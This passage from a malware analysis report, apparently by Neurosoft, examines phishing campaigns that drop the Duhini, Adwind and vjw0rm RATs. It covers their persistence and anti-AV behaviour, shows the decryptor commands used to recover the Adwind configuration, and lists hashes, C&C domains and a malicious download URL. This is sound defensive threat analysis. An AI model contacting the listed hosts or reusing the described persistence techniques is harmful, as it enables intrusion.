

When it is launched, it is installed onto the machine. During installation Duhini RAT creates a copy of itself in multiple locations, using a file name made up of random characters. For example:

- %TEMP%,
- %APPDATA%
- %USERPROFILE%
- Startup folder

It creates malicious LNK shortcuts that point to the malicious files located on removable drives, to increase the chances that the user will unwittingly launch it and infect the system.

Afterwards, an autorun registry key is created, using Windows HKLM\software\microsoft\windows\currentversion\run Registry key, so that a copy of Duhini RAT is executed

**.** 

<sup>2</sup> Indicatively see [https://www.symantec.com/security-center/writeup/2013-091222-3652-99,](https://www.symantec.com/security-center/writeup/2013-091222-3652-99) [https://www.f-secure.com/v](https://www.f-secure.com/v-descs/worm_vbs_dunihi.shtml)[descs/worm\\_vbs\\_dunihi.shtml](https://www.f-secure.com/v-descs/worm_vbs_dunihi.shtml) and [https://www.trendmicro.com/vinfo/us/threat-encyclopedia/web-attack/3138/dunihi-worms-its](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/web-attack/3138/dunihi-worms-its-way-into-removable-drives)[way-into-removable-drives.](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/web-attack/3138/dunihi-worms-its-way-into-removable-drives)



each time Windows starts. An additional registry key (HKLM\software\<MalwareFilename>) is also created. The latter serves as an infection marker.

Additionally, Duhini RAT checks if any AV is running since it is anti-VM, anti-AV, and generally highly configurable.

Once installed, it attempts to connect to the malware's Command and Control Center - C&C (goz[.]unknowncrypter[.]com:7789). A second C&C (pm2bitcoin[.]com:4001) exists but is not used.

Adwind RAT

After, inspecting the relevant Adwind RAT $3$  dropped .jar file the following are observed:

Based on the .jar file's Manifest file its main class is operational.Jrat.



Using AdwindDecryptor<sup>4</sup>, Neurosoft malware analysts were able to fully decrypt the jar and produce a readable config file which contains the malware's configuration.

#### Firstly, command

**java -jar AdWindDecryptor.jar -a mega.download -r sky.drive -i drop.box -o decrypted-file** was executed.

In order for AdwindDecryptor to run, it was provided with the relevant Adwind's settings files, namely drop.box, mega.download and sky.drive files<sup>5</sup>.

At first, the size of the aforementioned files was examined.

| drwxr-xr-x 8 ubuntu ubuntu 4096 Δεκ 13 23:55 .                            |  |  |  |                                                                   |
|---------------------------------------------------------------------------|--|--|--|-------------------------------------------------------------------|
| drwxr-x--- 5 ubuntu ubuntu 4096 Δεκ 18 12:21                              |  |  |  |                                                                   |
| drwxr-xr-x 3 ubuntu ubuntu 4096 Δεκ 13 23:46 CgA                          |  |  |  |                                                                   |
| $-rw-r-r-1$ ubuntu ubuntu 352 $\Delta$ EK 3 04:08 drop.box                |  |  |  |                                                                   |
|                                                                           |  |  |  | $-rw-r--r--1$ ubuntu ubuntu 256 $\Delta$ EK 3 04:08 mega.download |
| drwxr-xr-x 2 ubuntu ubuntu 4096 Δεκ 13 23:46 META-INF                     |  |  |  |                                                                   |
|                                                                           |  |  |  | drwxr-xr-x 2 ubuntu ubuntu 4096 Δεκ 13 23:46 operational          |
| drwxr-xr-x 3 ubuntu ubuntu 4096 Δεκ 13 23:46 P                            |  |  |  |                                                                   |
| $-rw-r-r-1$ ubuntu ubuntu 1477 $\Delta \epsilon \kappa$ 3 04:08 sky.drive |  |  |  |                                                                   |
| drwxr-xr-x 2 ubuntu ubuntu 12288 Δεκ  13 23:46 w                          |  |  |  |                                                                   |
| drwxr-xr-x 3 ubuntu ubuntu 4096 Δεκ 13 23:46 X                            |  |  |  |                                                                   |

<sup>&</sup>lt;sup>3</sup> Indicatively see https://www.cyber.nj.gov/threat-profiles/macos-malware-variants/adwind.

 $\overline{\phantom{a}}$ 

<sup>4</sup> <https://github.com/mhelwig/adwind-decryptor/>

<sup>5</sup> <https://biebermalware.wordpress.com/2017/10/06/adwind-analysis-part-1-of-however-many-it-takes/>

It is deduced that the 256 byte file mega.download is an AES key file.



Looking at the file in hex , it is also deduced that the sky.drive file is the RSA key file. Therefore the remaining file drop.box is the config.file.

The command run through the Decryption Process is depicted below, as well as its' output, which was stored by Neurosoft's malware analysts in a file named properties.ini.



In the produced properties.ini file "PRIVATE\_PASSWORD," is the path, within the examined .jar file, to the RSA keyfile, "PASSWORD\_CRYPTED" is the path to the AES key file, and "SERVER\_PATH" is the path to the encrypted server component.

Using AdwindDecryptor and the generated config file's elements ("SERVER\_PATH", "PASSWORD\_CRYPTED" and "PRIVATE\_PASSWORD") Adwind's server component (server.jar) can be produced.

/usr/lib/jvm/java-8-oracle/bin/java -jar ../AdwindDecryptor.jar -r ./CgA/vIf/q.GM -a ./X/if/ci.s -i ./P/e/Sw.Vm -o server.jar

The server component contains further obfuscated code, which needs to be decrypted.

Under the produced server component (server.jar), located in the jar's "resources" folder, three special files are noticed. These files are: (a) key2.json, which is the AES key file, (b) key1.json file which is the RSA key file and (c) config.json which is the encrypted server's component configuration file.





Using AdwindDecryptor, the encrypted server's component configuration file can be decrypted and a readable config file, which contains the malware's configuration, can be produced.

The Decryption process, which was followed, is portrayed below, along with its' output, which was stored by

Neurosoft's malware analysts in a file named config-decrypted.json.<br>/usr/lib/jvm/java-8-oracle/bin/java -jar ../AdwindDecryptor.jar -r server/resources/Key1.json -a server/resources/Key2.json -i server/res<br>ources/config.js

Finally, the following information, which is stored in config.decrypted.json, can be viewed. Through this information it is revealed that Adwind's C&C is slimkudi.ddns[.]net:2888.





### Sample 2 - DHL Express\_Shipment Notification E-mail

Additionally, another incident was observed in which similar code to rhyjvpuqfj.vbs was found. The e-mail was sent on 3/12/2018 also by web01.improxy.com - hosted on IP 176.61.147.220 -, with the sender once again impersonating DHL (sender's email address: kuwait@dhl-news.com). The subject of the e-mail was different, and it concerned a shipment/order that supposedly had arrived.

In the e-mail, which is depicted in the image below, a file/vbscript named "EQ032160.vbs" was attached.



The same procedure with the one used in the first malware sample, described earlier in this article, was followed.

The script EQ032160.vbs utilizes the same techniques used in the previous sample (even the same variable names), to drop a new vbs file named Iz0hPnTlaq.vbs and another .jar file (indicatively see image below).





The .vbs file is detected by 28 AV engines as reported on VirusTotal. The suspicious .vbs file has the following basic properties:



It should be noted that the .jar file (ntfsmgr.jar), which is dropped by the .vbs file, is discovered by 44 AV engines as reported on VirusTotal. The suspicious .jar file has the following Basic properties:





### Sample 3 - Repayment Confirmation Copy E-mail

Recently (1/2/2019), another campaign which utilizes Adwind RAT along with vjw0rm RAT<sup>6</sup> was spotted. The mail with subject "REPAYMENT CONFIRMATION COPY" was sent by ganesh.lohatkar@ihg.com and through mail server experticsmail.expertics.com.mx (hosted on IP 187.217.245.25).



The mail contains a malicious .jar attachment named "PAYMENTXCONFIRMATION.jar" which is reported on VirusTotal as detected by multiple AV engines.



The same procedure with the one used in the first malware sample, described earlier in this article, was followed. The following was observed:

The jar file launches a highly obfuscated javascript file named muycfbbegc.js from the user's home directory (System.getProperty("user.home")). It then drops two additional malicious files. The first one is vjw0rm RAT (named NpZYgDSfaN.js), which is written in JavaScript and categorized as information stealer. The second one is a .jar file which is Adwind RAT and is executed using Java. The Adwind RAT .jar file, based on its' MD5 hash, is the same with the one dropped by the first sample. Both RATs are scheduled to run at startup.

1

<sup>6</sup> <https://cofense.com/vjw0rm-malware-heres-watch/>



# Conclusion

All e-mails contain a malware that uses multiple layers of code obfuscation and very well-structured code in order to drop and execute **two** embedded backdoors (RATs). As it was observed, in all cases, Adwind RAT was used. In all cases the dropper looks for java 1.6 to 1.8 and if it is not installed, it is downloaded from http://www.thegoldfingerinc.com/images/jre.zip , and used to execute Adwind RAT. The delivery of different sets of backdoors is believed to be a ploy used to provide the attacker with different ways of access to the infected system as well as a way to infect additional systems (e.g. through Duhini's or vjw0rm's worm functionalities).

Neurosoft's Indicators of Compromise (IoCs) for the three samples

### SHA256s • **49e27c7a47c004a74e0cd131cf86b7268691af4fcea53425b5cc5b1be02679b2**  • **625e257a8e4359cd6d169d31da96fd8a55c07a9ed9daf0f32d06f69b48327c48**  • **6cdfea4f37beace8b987d8fb4d4af1fce3270aa6dee684c631afe9ad91f7c0aa** • **738182c7e1d46029cfd16ffba6fe3562a5075c8dc59bbe6c8876e695720db971**  • **839d449fee9207b49c1bc1d8a402892ab56c1c71456b449697e04061f0e7e9fb**  • **aa5be11c4188536adfc9f056e53c0aaf73a00d97eeb89bd4b1976199c169591e**  • **dc680caf7ca693b01dca90f9ef5f835cd52610346108793d3d30cb25ea1409ba**  • **e6978add01dddf7d583f3a71d79ca2ace3d6b0096339e712a657f0b7ceebadf5**  • **7a9c9aab7f269347bd36db12e7823ac0faa74fd7d254568bea4c075b69cb38b2** • **49e27c7a47c004a74e0cd131cf86b7268691af4fcea53425b5cc5b1be02679b2**  • **fe4eb116e76914505efbeb7fbb8777e5d73c882563a8d2eee7f46ef10c0e4c92** • **ef2d29a8e77b66c7fddff6dc08114e1d15f0089f7b68e2cf5f30442cb403afe6** C&C • **pm2bitcoin[.]com**  • **slimkudi.ddns[.]net** • **goz[.]unknowncrypter[.]com Other malicious sites** • **<http://www.thegoldfingerinc.com/images/jre.zip>**

Similar Campaign Indicators of Compromise (IoCs) as listed by TrendMicro



